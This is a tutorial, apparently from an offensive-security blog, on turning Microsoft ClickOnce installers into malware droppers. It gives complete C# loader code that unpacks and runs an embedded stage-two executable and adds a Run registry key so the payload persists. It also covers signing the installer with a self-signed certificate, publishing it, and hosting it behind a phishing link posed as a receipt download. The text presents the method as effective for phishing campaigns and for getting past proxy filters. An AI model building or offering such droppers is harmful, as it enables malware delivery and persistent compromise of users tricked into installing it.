Microsoft describe ClickOnce installers as “a deployment technology that enables you to create self-updating Windows-based applications that can be installed and run with minimal user interaction.”
A dropper is a small helper program that facilitates the delivery and installation of malware.
ClickOnce installers are a good method of malware deployment since they require minimal user interaction, and the installers are packaged as .application files. Many organisations prevent .exe files from traversing web proxies, but don’t block more obscure file types such as .application.
To create a ClickOnce installer, open a Visual Studio .Net 4.7.2 C# Console project, and paste in the loader code;
using System;
using System.IO;
using System.Reflection;
namespace ClickOnce
{
internal class Program
{
static void Main(string[] args)
{
// Unpack and run
WriteResourceToFile("ClickOnce.Resources.stage2.txt", @"C:\Windows\Tasks\stage2.exe");
System.Threading.Thread.Sleep(1000);
System.Diagnostics.Process.Start(@"C:\Windows\Tasks\stage2.exe");
// Persistence
var WriteKey = Microsoft.Win32.Registry.CurrentUser.OpenSubKey(@"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
WriteKey.SetValue("Stage2", @"C:\Windows\Tasks\stage2.exe");
}
public static string AssemblyDirectory
{
get
{
string codeBase = Assembly.GetExecutingAssembly().CodeBase;
UriBuilder uri = new UriBuilder(codeBase);
string path = Uri.UnescapeDataString(uri.Path);
return Path.GetDirectoryName(path);
}
}
public static void WriteResourceToFile(string resourceName, string fileName)
{
using (var resource = System.Reflection.Assembly.GetExecutingAssembly().GetManifestResourceStream(resourceName))
{
using (var file = new System.IO.FileStream(fileName, FileMode.Create, FileAccess.Write))
{
resource.CopyTo(file);
}
}
}
}
}
The code just unpacks another executable from the installer and runs it. Stage2.exe will contain the executable we actually want to run on the endpoint (this can be anything of your choosing). A registry key is also added to ensure the stage2.exe executable will run every time a user logs into their account.
Copy stage2.exe to the Visual Studio project, rename it to stage2.txt and put it in a folder called Resources. Set the following properties for the embedded executable.

Select the project properties > Publish > Publish Wizard. For Visual Studio 2019 It’s very important you set the deployment URL to where the application will actually be hosted. This URL will be embedded in the installer file that is digitally signed. Changing it later will prevent the application from running.

Deployment is slightly different in Visual Studio 2022, as the publishing wizard does not allow setting a URL (only UNC paths and CD-ROM’s). So for 2022, you need to generate a code signing certificate. This can be done using PowerShell;
$cert = New-SelfSignedCertificate -KeyUsage DigitalSignature -KeySpec Signature -KeyAlgorithm RSA -KeyLength 2048 -DNSName "www.yourdomain.com" -CertStoreLocation Cert:\CurrentUser\My -Type CodeSigningCert -Subject "Code Signing Certificate"
Make sure the application manifests are signed using this certificate;

Then, instead of going through the publishing wizard, just click the Publish button;

Publishing should result in the following files being produced. setup.exe can be deleted.

Copy these files across to a web server and include a creative Phishing lure;
<a href="ClickOnce.application" download>Download Receipt</a>
When a user clicks the application, they will receive a warning the signature cannot be verified:

If the user clicks install, the stage two payload will execute on the endpoint.

In Conclusion
ClickOnce installers are great for Phishing campaigns. Getting a legitimate code signing certificate for the application would increase it’s effectiveness.
A .NET Assembly loader would work well as a second stage payload.